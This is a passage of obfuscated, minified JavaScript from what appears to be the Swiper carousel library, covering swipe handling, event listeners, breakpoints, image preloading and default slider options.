_0x528569=0x0;_0x528569<_0x54b6c4['length'];_0x528569+=0x1)if(_0x54b6c4[_0x528569]>-_0x558c34){_0x1be229=_0x528569;break;}_0x558c34=Math['abs'](_0x54b6c4[_0x1be229]-_0x558c34)<Math['abs'](_0x54b6c4[_0x1be229-0x1]-_0x558c34)||'next'===_0x35ab86['swipeDirection']?_0x54b6c4[_0x1be229]:_0x54b6c4[_0x1be229-0x1],_0x558c34=-_0x558c34;}}}if(_0x469912&&_0x35ab86[_0x165d6f(0x120)]('transitionEnd',()=>{const _0x1de18f=_0x165d6f;_0x35ab86[_0x1de18f(0x31d)]();}),0x0!==_0x35ab86[_0x165d6f(0x188)]){if(_0x445e67=_0x38d0ba?Math['abs']((-_0x558c34-_0x35ab86[_0x165d6f(0x268)])/_0x35ab86[_0x165d6f(0x188)]):Math[_0x165d6f(0x106)]((_0x558c34-_0x35ab86['translate'])/_0x35ab86[_0x165d6f(0x188)]),_0x3f1f1b['freeModeSticky']){const _0x41d676=Math[_0x165d6f(0x106)]((_0x38d0ba?-_0x558c34:_0x558c34)-_0x35ab86['translate']),_0x4d0ada=_0x35ab86[_0x165d6f(0x19e)][_0x35ab86['activeIndex']];_0x445e67=_0x41d676<_0x4d0ada?_0x3f1f1b['speed']:_0x41d676<0x2*_0x4d0ada?1.5*_0x3f1f1b['speed']:2.5*_0x3f1f1b[_0x165d6f(0x1b6)];}}else{if(_0x3f1f1b['freeModeSticky'])return void _0x35ab86[_0x165d6f(0x16c)]();}_0x3f1f1b[_0x165d6f(0x2f3)]&&_0x28af3c?(_0x35ab86['updateProgress'](_0xe5d87e),_0x35ab86['setTransition'](_0x445e67),_0x35ab86['setTranslate'](_0x558c34),_0x35ab86['transitionStart'](!0x0,_0x35ab86[_0x165d6f(0x218)]),_0x35ab86[_0x165d6f(0x311)]=!0x0,_0x27a22a['transitionEnd'](()=>{const _0x481dac=_0x165d6f;_0x35ab86&&!_0x35ab86[_0x481dac(0x211)]&&_0xc6e095[_0x481dac(0x3b7)]&&(_0x35ab86[_0x481dac(0x395)](_0x481dac(0x3a7)),_0x35ab86['setTransition'](_0x3f1f1b[_0x481dac(0x1b6)]),setTimeout(()=>{const _0x5d4e2f=_0x481dac;_0x35ab86[_0x5d4e2f(0x20c)](_0xe5d87e),_0x27a22a['transitionEnd'](()=>{const _0x5bc047=_0x5d4e2f;_0x35ab86&&!_0x35ab86[_0x5bc047(0x211)]&&_0x35ab86[_0x5bc047(0x33c)]();});},0x0));})):_0x35ab86[_0x165d6f(0x188)]?(_0x35ab86[_0x165d6f(0x30e)](_0x558c34),_0x35ab86[_0x165d6f(0x215)](_0x445e67),_0x35ab86['setTranslate'](_0x558c34),_0x35ab86[_0x165d6f(0x352)](!0x0,_0x35ab86[_0x165d6f(0x218)]),_0x35ab86['animating']||(_0x35ab86[_0x165d6f(0x311)]=!0x0,_0x27a22a['transitionEnd'](()=>{const _0x3f30d9=_0x165d6f;_0x35ab86&&!_0x35ab86[_0x3f30d9(0x211)]&&_0x35ab86[_0x3f30d9(0x33c)]();}))):_0x35ab86[_0x165d6f(0x30e)](_0x558c34),_0x35ab86['updateActiveIndex'](),_0x35ab86['updateSlidesClasses']();}else{if(_0x3f1f1b[_0x165d6f(0x12b)])return void _0x35ab86[_0x165d6f(0x16c)]();}return void((!_0x3f1f1b[_0x165d6f(0x175)]||_0xe7547e>=_0x3f1f1b['longSwipesMs'])&&(_0x35ab86['updateProgress'](),_0x35ab86['updateActiveIndex'](),_0x35ab86['updateSlidesClasses']()));}let _0x39028e=0x0,_0x14a45e=_0x35ab86['slidesSizesGrid'][0x0];for(let _0x1f9eb3=0x0;_0x1f9eb3<_0x3bb5e8[_0x165d6f(0x20f)];_0x1f9eb3+=_0x1f9eb3<_0x3f1f1b[_0x165d6f(0x292)]?0x1:_0x3f1f1b[_0x165d6f(0x11d)]){const _0x1df85d=_0x1f9eb3<_0x3f1f1b['slidesPerGroupSkip']-0x1?0x1:_0x3f1f1b['slidesPerGroup'];_0x165d6f(0x2c9)!==typeof _0x3bb5e8[_0x1f9eb3+_0x1df85d]?_0x528581>=_0x3bb5e8[_0x1f9eb3]&&_0x528581<_0x3bb5e8[_0x1f9eb3+_0x1df85d]&&(_0x39028e=_0x1f9eb3,_0x14a45e=_0x3bb5e8[_0x1f9eb3+_0x1df85d]-_0x3bb5e8[_0x1f9eb3]):_0x528581>=_0x3bb5e8[_0x1f9eb3]&&(_0x39028e=_0x1f9eb3,_0x14a45e=_0x3bb5e8[_0x3bb5e8['length']-0x1]-_0x3bb5e8[_0x3bb5e8[_0x165d6f(0x20f)]-0x2]);}const _0x13b54=(_0x528581-_0x3bb5e8[_0x39028e])/_0x14a45e,_0x1c5010=_0x39028e<_0x3f1f1b['slidesPerGroupSkip']-0x1?0x1:_0x3f1f1b[_0x165d6f(0x11d)];if(_0xe7547e>_0x3f1f1b[_0x165d6f(0x1aa)]){if(!_0x3f1f1b['longSwipes'])return void _0x35ab86['slideTo'](_0x35ab86['activeIndex']);'next'===_0x35ab86[_0x165d6f(0x218)]&&(_0x13b54>=_0x3f1f1b[_0x165d6f(0x39a)]?_0x35ab86[_0x165d6f(0x2e8)](_0x39028e+_0x1c5010):_0x35ab86['slideTo'](_0x39028e)),_0x165d6f(0x2de)===_0x35ab86['swipeDirection']&&(_0x13b54>0x1-_0x3f1f1b[_0x165d6f(0x39a)]?_0x35ab86[_0x165d6f(0x2e8)](_0x39028e+_0x1c5010):_0x35ab86['slideTo'](_0x39028e));}else{if(!_0x3f1f1b[_0x165d6f(0x1d5)])return void _0x35ab86[_0x165d6f(0x2e8)](_0x35ab86['activeIndex']);const _0x1da4ad=_0x35ab86[_0x165d6f(0x3b2)]&&(_0x14563b['target']===_0x35ab86['navigation'][_0x165d6f(0x315)]||_0x14563b['target']===_0x35ab86['navigation']['prevEl']);_0x1da4ad?_0x14563b[_0x165d6f(0x37c)]===_0x35ab86[_0x165d6f(0x3b2)][_0x165d6f(0x315)]?_0x35ab86['slideTo'](_0x39028e+_0x1c5010):_0x35ab86[_0x165d6f(0x2e8)](_0x39028e):(_0x165d6f(0x2e5)===_0x35ab86[_0x165d6f(0x218)]&&_0x35ab86['slideTo'](_0x39028e+_0x1c5010),_0x165d6f(0x2de)===_0x35ab86[_0x165d6f(0x218)]&&_0x35ab86[_0x165d6f(0x2e8)](_0x39028e));}}function _0x1e01d7(){const _0x3ea488=_0x4955af,_0x12a9f3=this,{params:_0x3b2f23,el:_0x4dfcf2}=_0x12a9f3;if(_0x4dfcf2&&0x0===_0x4dfcf2['offsetWidth'])return;_0x3b2f23['breakpoints']&&_0x12a9f3['setBreakpoint']();const {allowSlideNext:_0x4a1019,allowSlidePrev:_0x448761,snapGrid:_0x52514f}=_0x12a9f3;_0x12a9f3[_0x3ea488(0xf1)]=!0x0,_0x12a9f3['allowSlidePrev']=!0x0,_0x12a9f3['updateSize'](),_0x12a9f3[_0x3ea488(0x13d)](),_0x12a9f3['updateSlidesClasses'](),(_0x3ea488(0x274)===_0x3b2f23[_0x3ea488(0x2df)]||_0x3b2f23['slidesPerView']>0x1)&&_0x12a9f3[_0x3ea488(0x125)]&&!_0x12a9f3['isBeginning']&&!_0x12a9f3[_0x3ea488(0x1ef)][_0x3ea488(0x1c0)]?_0x12a9f3['slideTo'](_0x12a9f3['slides'][_0x3ea488(0x20f)]-0x1,0x0,!0x1,!0x0):_0x12a9f3[_0x3ea488(0x2e8)](_0x12a9f3[_0x3ea488(0x34c)],0x0,!0x1,!0x0),_0x12a9f3[_0x3ea488(0x384)]&&_0x12a9f3['autoplay'][_0x3ea488(0x171)]&&_0x12a9f3[_0x3ea488(0x384)][_0x3ea488(0x25e)]&&_0x12a9f3[_0x3ea488(0x384)][_0x3ea488(0x2c6)](),_0x12a9f3['allowSlidePrev']=_0x448761,_0x12a9f3[_0x3ea488(0xf1)]=_0x4a1019,_0x12a9f3[_0x3ea488(0x1ef)]['watchOverflow']&&_0x52514f!==_0x12a9f3['snapGrid']&&_0x12a9f3['checkOverflow']();}function _0x30a2a5(_0x22acc7){const _0x3b2604=_0x4955af,_0x372cc0=this;_0x372cc0['allowClick']||(_0x372cc0['params']['preventClicks']&&_0x22acc7[_0x3b2604(0x25d)](),_0x372cc0['params'][_0x3b2604(0x1f5)]&&_0x372cc0['animating']&&(_0x22acc7[_0x3b2604(0x1ea)](),_0x22acc7[_0x3b2604(0x3ad)]()));}function _0x2d6a7b(){const _0x328023=_0x4955af,_0x32579c=this,{wrapperEl:_0xd24528,rtlTranslate:_0x36b208}=_0x32579c;let _0x287744;_0x32579c['previousTranslate']=_0x32579c['translate'],_0x32579c[_0x328023(0x204)]()?_0x32579c[_0x328023(0x268)]=_0x36b208?_0xd24528['scrollWidth']-_0xd24528[_0x328023(0x29f)]-_0xd24528[_0x328023(0x330)]:-_0xd24528[_0x328023(0x330)]:_0x32579c['translate']=-_0xd24528['scrollTop'],-0x0===_0x32579c[_0x328023(0x268)]&&(_0x32579c[_0x328023(0x268)]=0x0),_0x32579c[_0x328023(0x1a2)](),_0x32579c[_0x328023(0x302)]();const _0x1ee70e=_0x32579c['maxTranslate']()-_0x32579c['minTranslate']();_0x287744=0x0===_0x1ee70e?0x0:(_0x32579c[_0x328023(0x268)]-_0x32579c['minTranslate']())/_0x1ee70e,_0x287744!==_0x32579c[_0x328023(0x294)]&&_0x32579c['updateProgress'](_0x36b208?-_0x32579c['translate']:_0x32579c[_0x328023(0x268)]),_0x32579c[_0x328023(0x395)]('setTranslate',_0x32579c['translate'],!0x1);}let _0xbaef09=!0x1;function _0x3c73da(){}function _0x3169fb(){const _0x548fd2=_0x4955af,_0x5ec5d6=this,{params:_0x1f428d,touchEvents:_0x450c29,el:_0x26cb38,wrapperEl:_0xe77308}=_0x5ec5d6;_0x5ec5d6['onTouchStart']=_0x3920d3[_0x548fd2(0x112)](_0x5ec5d6),_0x5ec5d6['onTouchMove']=_0x457ddf['bind'](_0x5ec5d6),_0x5ec5d6['onTouchEnd']=_0x265457['bind'](_0x5ec5d6),_0x1f428d['cssMode']&&(_0x5ec5d6[_0x548fd2(0x27f)]=_0x2d6a7b[_0x548fd2(0x112)](_0x5ec5d6)),_0x5ec5d6[_0x548fd2(0x153)]=_0x30a2a5['bind'](_0x5ec5d6);const _0x1886f8=!!_0x1f428d[_0x548fd2(0x101)];if(!_0x28bc01['touch']&&_0x28bc01[_0x548fd2(0x2b3)])_0x26cb38[_0x548fd2(0x289)](_0x450c29['start'],_0x5ec5d6['onTouchStart'],!0x1),_0x3c3bf7['Al']['addEventListener'](_0x450c29['move'],_0x5ec5d6['onTouchMove'],_0x1886f8),_0x3c3bf7['Al']['addEventListener'](_0x450c29['end'],_0x5ec5d6[_0x548fd2(0x1ab)],!0x1);else{if(_0x28bc01[_0x548fd2(0x39c)]){const _0x3491d2=!(_0x548fd2(0xce)!==_0x450c29[_0x548fd2(0x2ef)]||!_0x28bc01[_0x548fd2(0x133)]||!_0x1f428d[_0x548fd2(0x381)])&&{'passive':!0x0,'capture':!0x1};_0x26cb38['addEventListener'](_0x450c29[_0x548fd2(0x2ef)],_0x5ec5d6[_0x548fd2(0x2bd)],_0x3491d2),_0x26cb38['addEventListener'](_0x450c29[_0x548fd2(0x3be)],_0x5ec5d6['onTouchMove'],_0x28bc01['passiveListener']?{'passive':!0x1,'capture':_0x1886f8}:_0x1886f8),_0x26cb38[_0x548fd2(0x289)](_0x450c29['end'],_0x5ec5d6[_0x548fd2(0x1ab)],_0x3491d2),_0x450c29[_0x548fd2(0x2cb)]&&_0x26cb38[_0x548fd2(0x289)](_0x450c29[_0x548fd2(0x2cb)],_0x5ec5d6[_0x548fd2(0x1ab)],_0x3491d2),_0xbaef09||(_0x3c3bf7['Al']['addEventListener']('touchstart',_0x3c73da),_0xbaef09=!0x0);}(_0x1f428d['simulateTouch']&&!_0x58df4c['ios']&&!_0x58df4c['android']||_0x1f428d['simulateTouch']&&!_0x28bc01['touch']&&_0x58df4c['ios'])&&(_0x26cb38['addEventListener'](_0x548fd2(0x3b3),_0x5ec5d6[_0x548fd2(0x2bd)],!0x1),_0x3c3bf7['Al']['addEventListener']('mousemove',_0x5ec5d6['onTouchMove'],_0x1886f8),_0x3c3bf7['Al'][_0x548fd2(0x289)](_0x548fd2(0x1ac),_0x5ec5d6[_0x548fd2(0x1ab)],!0x1));}(_0x1f428d[_0x548fd2(0x3aa)]||_0x1f428d['preventClicksPropagation'])&&_0x26cb38['addEventListener']('click',_0x5ec5d6[_0x548fd2(0x153)],!0x0),_0x1f428d['cssMode']&&_0xe77308['addEventListener'](_0x548fd2(0x118),_0x5ec5d6[_0x548fd2(0x27f)]),_0x1f428d[_0x548fd2(0x331)]?_0x5ec5d6['on'](_0x58df4c[_0x548fd2(0x17d)]||_0x58df4c[_0x548fd2(0x146)]?'resize\x20orientationchange\x20observerUpdate':'resize\x20observerUpdate',_0x1e01d7,!0x0):_0x5ec5d6['on']('observerUpdate',_0x1e01d7,!0x0);}function _0x25e71b(){const _0x403bc7=_0x4955af,_0x369f72=this,{params:_0x5215af,touchEvents:_0x2f1afd,el:_0x2c2b0d,wrapperEl:_0x44ac15}=_0x369f72,_0x38bd85=!!_0x5215af['nested'];if(!_0x28bc01['touch']&&_0x28bc01[_0x403bc7(0x2b3)])_0x2c2b0d[_0x403bc7(0x39b)](_0x2f1afd['start'],_0x369f72['onTouchStart'],!0x1),_0x3c3bf7['Al'][_0x403bc7(0x39b)](_0x2f1afd['move'],_0x369f72[_0x403bc7(0x164)],_0x38bd85),_0x3c3bf7['Al']['removeEventListener'](_0x2f1afd['end'],_0x369f72[_0x403bc7(0x1ab)],!0x1);else{if(_0x28bc01[_0x403bc7(0x39c)]){const _0xf15d27=!(_0x403bc7(0x2bd)!==_0x2f1afd[_0x403bc7(0x2ef)]||!_0x28bc01[_0x403bc7(0x133)]||!_0x5215af['passiveListeners'])&&{'passive':!0x0,'capture':!0x1};_0x2c2b0d['removeEventListener'](_0x2f1afd['start'],_0x369f72['onTouchStart'],_0xf15d27),_0x2c2b0d[_0x403bc7(0x39b)](_0x2f1afd['move'],_0x369f72['onTouchMove'],_0x38bd85),_0x2c2b0d['removeEventListener'](_0x2f1afd['end'],_0x369f72['onTouchEnd'],_0xf15d27),_0x2f1afd['cancel']&&_0x2c2b0d['removeEventListener'](_0x2f1afd[_0x403bc7(0x2cb)],_0x369f72[_0x403bc7(0x1ab)],_0xf15d27);}(_0x5215af['simulateTouch']&&!_0x58df4c[_0x403bc7(0x17d)]&&!_0x58df4c[_0x403bc7(0x146)]||_0x5215af[_0x403bc7(0x1cb)]&&!_0x28bc01['touch']&&_0x58df4c['ios'])&&(_0x2c2b0d[_0x403bc7(0x39b)]('mousedown',_0x369f72[_0x403bc7(0x2bd)],!0x1),_0x3c3bf7['Al'][_0x403bc7(0x39b)]('mousemove',_0x369f72[_0x403bc7(0x164)],_0x38bd85),_0x3c3bf7['Al'][_0x403bc7(0x39b)]('mouseup',_0x369f72['onTouchEnd'],!0x1));}(_0x5215af['preventClicks']||_0x5215af['preventClicksPropagation'])&&_0x2c2b0d[_0x403bc7(0x39b)]('click',_0x369f72['onClick'],!0x0),_0x5215af[_0x403bc7(0x205)]&&_0x44ac15[_0x403bc7(0x39b)]('scroll',_0x369f72['onScroll']),_0x369f72['off'](_0x58df4c['ios']||_0x58df4c['android']?_0x403bc7(0x192):_0x403bc7(0x2ed),_0x1e01d7);}var _0xf67b07={'attachEvents':_0x3169fb,'detachEvents':_0x25e71b};function _0xf91082(){const _0x35efa4=_0x4955af,_0x17fcc3=this,{activeIndex:_0x2e0faa,initialized:_0x48184e,loopedSlides:_0x4cd2c0=0x0,params:_0x4ed153,$el:_0x4f89a4}=_0x17fcc3,_0x11d111=_0x4ed153[_0x35efa4(0x2f8)];if(!_0x11d111||_0x11d111&&0x0===Object[_0x35efa4(0x275)](_0x11d111)['length'])return;const _0x55890a=_0x17fcc3[_0x35efa4(0x293)](_0x11d111);if(_0x55890a&&_0x17fcc3[_0x35efa4(0x3cd)]!==_0x55890a){const _0x26c5f3=_0x55890a in _0x11d111?_0x11d111[_0x55890a]:void 0x0;_0x26c5f3&&['slidesPerView',_0x35efa4(0x3bf),_0x35efa4(0x11d),'slidesPerGroupSkip','slidesPerColumn'][_0x35efa4(0xeb)](_0x572184=>{const _0x35ce01=_0x35efa4,_0x178809=_0x26c5f3[_0x572184];_0x35ce01(0x2c9)!==typeof _0x178809&&(_0x26c5f3[_0x572184]='slidesPerView'!==_0x572184||'AUTO'!==_0x178809&&'auto'!==_0x178809?_0x35ce01(0x2df)===_0x572184?parseFloat(_0x178809):parseInt(_0x178809,0xa):'auto');});const _0x3380e2=_0x26c5f3||_0x17fcc3['originalParams'],_0x33a9be=_0x4ed153[_0x35efa4(0x2fe)]>0x1,_0xad33ff=_0x3380e2['slidesPerColumn']>0x1;_0x33a9be&&!_0xad33ff?_0x4f89a4[_0x35efa4(0x1b2)](_0x4ed153[_0x35efa4(0x2a8)]+_0x35efa4(0x36e)+_0x4ed153[_0x35efa4(0x2a8)]+'multirow-column'):!_0x33a9be&&_0xad33ff&&(_0x4f89a4['addClass'](_0x4ed153[_0x35efa4(0x2a8)]+_0x35efa4(0x34a)),_0x35efa4(0x382)===_0x3380e2['slidesPerColumnFill']&&_0x4f89a4[_0x35efa4(0x138)](_0x4ed153[_0x35efa4(0x2a8)]+'multirow-column'));const _0x1cf279=_0x3380e2[_0x35efa4(0x363)]&&_0x3380e2['direction']!==_0x4ed153[_0x35efa4(0x363)],_0x487579=_0x4ed153['loop']&&(_0x3380e2['slidesPerView']!==_0x4ed153[_0x35efa4(0x2df)]||_0x1cf279);_0x1cf279&&_0x48184e&&_0x17fcc3[_0x35efa4(0x277)](),_0x4b7ae8[_0x35efa4(0x1b8)](_0x17fcc3[_0x35efa4(0x1ef)],_0x3380e2),_0x4b7ae8[_0x35efa4(0x1b8)](_0x17fcc3,{'allowTouchMove':_0x17fcc3[_0x35efa4(0x1ef)][_0x35efa4(0x2a6)],'allowSlideNext':_0x17fcc3[_0x35efa4(0x1ef)][_0x35efa4(0xf1)],'allowSlidePrev':_0x17fcc3[_0x35efa4(0x1ef)][_0x35efa4(0x276)]}),_0x17fcc3[_0x35efa4(0x3cd)]=_0x55890a,_0x487579&&_0x48184e&&(_0x17fcc3[_0x35efa4(0x2b7)](),_0x17fcc3[_0x35efa4(0x2d1)](),_0x17fcc3['updateSlides'](),_0x17fcc3[_0x35efa4(0x2e8)](_0x2e0faa-_0x4cd2c0+_0x17fcc3['loopedSlides'],0x0,!0x1)),_0x17fcc3['emit'](_0x35efa4(0x1d8),_0x3380e2);}}function _0x4da23d(_0x5807f1){const _0x5a59a4=_0x4955af;if(!_0x5807f1)return;let _0x1805ae=!0x1;const _0x2e4a9f=Object[_0x5a59a4(0x275)](_0x5807f1)['map'](_0x4abd1a=>{if('string'===typeof _0x4abd1a&&0x0===_0x4abd1a['indexOf']('@')){const _0x3869ba=parseFloat(_0x4abd1a['substr'](0x1)),_0x1e0c97=_0x3c3bf7['x']['innerHeight']*_0x3869ba;return{'value':_0x1e0c97,'point':_0x4abd1a};}return{'value':_0x4abd1a,'point':_0x4abd1a};});_0x2e4a9f['sort']((_0x5dfc3e,_0x23fe88)=>parseInt(_0x5dfc3e[_0x5a59a4(0x1dd)],0xa)-parseInt(_0x23fe88[_0x5a59a4(0x1dd)],0xa));for(let _0x56a5a9=0x0;_0x56a5a9<_0x2e4a9f['length'];_0x56a5a9+=0x1){const {point:_0x516399,value:_0x19f2b5}=_0x2e4a9f[_0x56a5a9];_0x19f2b5<=_0x3c3bf7['x'][_0x5a59a4(0x1f2)]&&(_0x1805ae=_0x516399);}return _0x1805ae||_0x5a59a4(0x32f);}var _0x3f684e={'setBreakpoint':_0xf91082,'getBreakpoint':_0x4da23d};function _0x32d464(){const _0x279974=_0x4955af,_0xb5c19c=this,{classNames:_0x2b0cac,params:_0x4442e1,rtl:_0x18112f,$el:_0x491458}=_0xb5c19c,_0x3d6ea2=[];_0x3d6ea2['push'](_0x279974(0x281)),_0x3d6ea2[_0x279974(0x206)](_0x4442e1[_0x279974(0x363)]),_0x4442e1['freeMode']&&_0x3d6ea2[_0x279974(0x206)]('free-mode'),_0x4442e1['autoHeight']&&_0x3d6ea2['push'](_0x279974(0x3c9)),_0x18112f&&_0x3d6ea2[_0x279974(0x206)]('rtl'),_0x4442e1['slidesPerColumn']>0x1&&(_0x3d6ea2['push'](_0x279974(0x34a)),_0x279974(0x382)===_0x4442e1['slidesPerColumnFill']&&_0x3d6ea2['push'](_0x279974(0x2f7))),_0x58df4c['android']&&_0x3d6ea2[_0x279974(0x206)](_0x279974(0x146)),_0x58df4c[_0x279974(0x17d)]&&_0x3d6ea2[_0x279974(0x206)](_0x279974(0x17d)),_0x4442e1['cssMode']&&_0x3d6ea2[_0x279974(0x206)](_0x279974(0x176)),_0x3d6ea2['forEach'](_0x5498d5=>{_0x2b0cac['push'](_0x4442e1['containerModifierClass']+_0x5498d5);}),_0x491458[_0x279974(0x138)](_0x2b0cac['join']('\x20'));}function _0x1220dd(){const _0xafe9f8=this,{$el:_0x48ab57,classNames:_0x1dc791}=_0xafe9f8;_0x48ab57['removeClass'](_0x1dc791['join']('\x20'));}var _0x1bd388={'addClasses':_0x32d464,'removeClasses':_0x1220dd};function _0x75df92(_0x47605e,_0x2e45a2,_0x5f57b2,_0x55da2b,_0x339743,_0x3cdd61){const _0x334d41=_0x4955af;let _0x389825;function _0x239914(){_0x3cdd61&&_0x3cdd61();}const _0x18cf8e=(0x0,_0x55a3f5['$'])(_0x47605e)['parent'](_0x334d41(0x3bb))[0x0];_0x18cf8e||_0x47605e['complete']&&_0x339743?_0x239914():_0x2e45a2?(_0x389825=new _0x3c3bf7['x']['Image'](),_0x389825[_0x334d41(0x23d)]=_0x239914,_0x389825['onerror']=_0x239914,_0x55da2b&&(_0x389825['sizes']=_0x55da2b),_0x5f57b2&&(_0x389825[_0x334d41(0x1b3)]=_0x5f57b2),_0x2e45a2&&(_0x389825['src']=_0x2e45a2)):_0x239914();}function _0x4a5ec9(){const _0x984f3f=_0x4955af,_0x3d6187=this;function _0x17f564(){const _0x52f60d=a4_0x35f9;_0x52f60d(0x2c9)!==typeof _0x3d6187&&null!==_0x3d6187&&_0x3d6187&&!_0x3d6187[_0x52f60d(0x211)]&&(void 0x0!==_0x3d6187[_0x52f60d(0xcb)]&&(_0x3d6187[_0x52f60d(0xcb)]+=0x1),_0x3d6187[_0x52f60d(0xcb)]===_0x3d6187[_0x52f60d(0x3ab)]['length']&&(_0x3d6187['params']['updateOnImagesReady']&&_0x3d6187[_0x52f60d(0x1a5)](),_0x3d6187['emit'](_0x52f60d(0x1fc))));}_0x3d6187['imagesToLoad']=_0x3d6187['$el']['find']('img');for(let _0x54e7bc=0x0;_0x54e7bc<_0x3d6187[_0x984f3f(0x3ab)]['length'];_0x54e7bc+=0x1){const _0x33033e=_0x3d6187[_0x984f3f(0x3ab)][_0x54e7bc];_0x3d6187[_0x984f3f(0x28d)](_0x33033e,_0x33033e[_0x984f3f(0x2ab)]||_0x33033e[_0x984f3f(0x265)]('src'),_0x33033e['srcset']||_0x33033e[_0x984f3f(0x265)](_0x984f3f(0x1b3)),_0x33033e[_0x984f3f(0x263)]||_0x33033e[_0x984f3f(0x265)]('sizes'),!0x0,_0x17f564);}}var _0x2727a3={'loadImage':_0x75df92,'preloadImages':_0x4a5ec9};function _0x42438b(){const _0x18cf62=_0x4955af,_0x2a07f6=this,_0x386096=_0x2a07f6[_0x18cf62(0x1ef)],_0x584cfe=_0x2a07f6[_0x18cf62(0x122)],_0xe4de32=_0x2a07f6['slides'][_0x18cf62(0x20f)]>0x0&&_0x386096['slidesOffsetBefore']+_0x386096['spaceBetween']*(_0x2a07f6[_0x18cf62(0x11a)][_0x18cf62(0x20f)]-0x1)+_0x2a07f6['slides'][0x0][_0x18cf62(0x29f)]*_0x2a07f6[_0x18cf62(0x11a)]['length'];_0x386096[_0x18cf62(0x31b)]&&_0x386096['slidesOffsetAfter']&&_0xe4de32?_0x2a07f6['isLocked']=_0xe4de32<=_0x2a07f6[_0x18cf62(0x18c)]:_0x2a07f6['isLocked']=0x1===_0x2a07f6['snapGrid']['length'],_0x2a07f6[_0x18cf62(0xf1)]=!_0x2a07f6['isLocked'],_0x2a07f6[_0x18cf62(0x276)]=!_0x2a07f6['isLocked'],_0x584cfe!==_0x2a07f6['isLocked']&&_0x2a07f6['emit'](_0x2a07f6['isLocked']?_0x18cf62(0x35f):'unlock'),_0x584cfe&&_0x584cfe!==_0x2a07f6['isLocked']&&(_0x2a07f6[_0x18cf62(0x125)]=!0x1,_0x2a07f6['navigation']&&_0x2a07f6[_0x18cf62(0x3b2)][_0x18cf62(0x1a5)]());}var _0x4ccf5b={'checkOverflow':_0x42438b},_0x32ce10={'init':!0x0,'direction':_0x4955af(0x174),'touchEventsTarget':'container','initialSlide':0x0,'speed':0x12c,'cssMode':!0x1,'updateOnWindowResize':!0x0,'preventInteractionOnTransition':!0x1,'edgeSwipeDetection':!0x1,'edgeSwipeThreshold':0x14,'freeMode':!0x1,'freeModeMomentum':!0x0,'freeModeMomentumRatio':0x1,'freeModeMomentumBounce':!0x0,'freeModeMomentumBounceRatio':0x1,'freeModeMomentumVelocityRatio':0x1,'freeModeSticky':!0x1,'freeModeMinimumVelocity':0.02,'autoHeight':!0x1,'setWrapperSize':!0x1,'virtualTranslate':!0x1,'effect':'slide','breakpoints':void 0x0,'spaceBetween':0x0,'slidesPerView':0x1,'slidesPerColumn':0x1,'slidesPerColumnFill':'column','slidesPerGroup':0x1,'slidesPerGroupSkip':0x0,'centeredSlides':!0x1,'centeredSlidesBounds':!0x1,'slidesOffsetBefore':0x0,'slidesOffsetAfter':0x0,'normalizeSlideIndex':!0x0,'centerInsufficientSlides':!0x1,'watchOverflow':!0x1,'roundLengths':!0x1,'touchRatio':0x1,'touchAngle':0x2d,'simulateTouch':!0x0,'shortSwipes':!0x0,'longSwipes':!0x0,'longSwipesRatio':0.5,'longSwipesMs':0x12c,'followFinger':!0x0,'allowTouchMove':!0x0,'threshold':0x0,'touchMoveStopPropagation':!0x1,'touchStartPreventDefault':!0x0,'touchStartForcePreventDefault':!0x1,'touchReleaseOnEdges':!0x1,'uniqueNavElements':!0x0,'resistance':!0x0,'resistanceRatio':0.85,'watchSlidesProgress':!0x1,'watchSlidesVisibility':!0x1,'grabCursor':!0x1,'preventClicks':!0x0,'preventClicksPropagation':!0x0,'slideToClickedSlide':!0x1,'preloadImages':!0x0,'updateOnImagesReady':!0x0,'loop':!0x1,'loopAdditionalSlides':0x0,'loopedSlides':null,'loopFillGroupWithBlank':!0x1,'allowSlidePrev':!0x0,'allowSlideNext':!0x0,'swipeHandler':null,'noSwiping':!0x0,'noSwipingClass':_0x4955af(0x249),'noSwipingSelector':null,'passiveListeners':!0x0,'containerModifierClass':'swiper-container-','slideClass':_0x4955af(0xfa),'slideBlankClass':_0x4955af(0x23f),'slideActiveClass':_0x4955af(0x1fd),'slideDuplicateActiveClass':'swiper-slide-duplicate-active','slideVisibleClass':_0x4955af(0xe5),'slideDuplicateClass':'swiper-slide-duplicate','slideNextClass':'swiper-slide-next','slideDuplicateNextClass':'swiper-slide-duplicate-next','slidePrevClass':'swiper-slide-prev','slideDuplicatePrevClass':'swiper-slide-duplicate-prev','wrapperClass':'swiper-wrapper','runCallbacksOnInit':!0x0};const _0x2ecf9f={'update':_0x430fc5,'translate':_0x514439,'transition':_0x125c85,'slide':_0x206490,'loop':_0x450af4,'grabCursor':_0xe02aa6,'manipulation':_0x443ef5,'events':_0xf67b07,'breakpoints':_0x3f684e,'checkOverflow':_0x4ccf5b,'classes':_0x1bd388,'images':_0x2727a3},_0x2721a4={};class _0x335c6a extends _0x22b116{constructor(..._0xa97fd3){const _0x1d0a70=_0x4955af;let _0x2a81a0,_0x4a876e;0x1===_0xa97fd3[_0x1d0a70(0x20f)]&&_0xa97fd3[0x0][_0x1d0a70(0x349)]&&_0xa97fd3[0x0][_0x1d0a70(0x349)]===Object?_0x4a876e=_0xa97fd3[0x0]:[_0x2a81a0,_0x4a876e]=_0xa97fd3,_0x4a876e||(_0x4a876e={}),_0x4a876e=_0x4b7ae8[_0x1d0a70(0x1b8)]({},_0x4a876e),_0x2a81a0&&!_0x4a876e['el']&&(_0x4a876e['el']=_0x2a81a0),super(_0x4a876e),Object[_0x1d0a70(0x275)](_0x2ecf9f)[_0x1d0a70(0xeb)](_0x36c07e=>{const _0x488820=_0x1d0a70;Object[_0x488820(0x275)](_0x2ecf9f[_0x36c07e])[_0x488820(0xeb)](_0x486347=>{const _0x2f67ce=_0x488820;_0x335c6a[_0x2f67ce(0x2ad)][_0x486347]||(_0x335c6a[_0x2f67ce(0x2ad)][_0x486347]=_0x2ecf9f[_0x36c07e][_0x486347]);});});const _0x5771f7=this;'undefined'===typeof _0x5771f7['modules']&&(_0x5771f7[_0x1d0a70(0x111)]={}),Object[_0x1d0a70(0x275)](_0x5771f7['modules'])[_0x1d0a70(0xeb)](_0x7dd206=>{const _0x360540=_0x1d0a70,_0x13874e=_0x5771f7[_0x360540(0x111)][_0x7dd206];if(_0x13874e[_0x360540(0x1ef)]){const _0x3bb94c=Object[_0x360540(0x275)](_0x13874e[_0x360540(0x1ef)])[0x0],_0x3f42d3=_0x13874e[_0x360540(0x1ef)][_0x3bb94c];if(_0x360540(0xd6)!==typeof _0x3f42d3||null===_0x3f42d3)return;if(!(_0x3bb94c in _0x4a876e)||!(_0x360540(0xd1)in 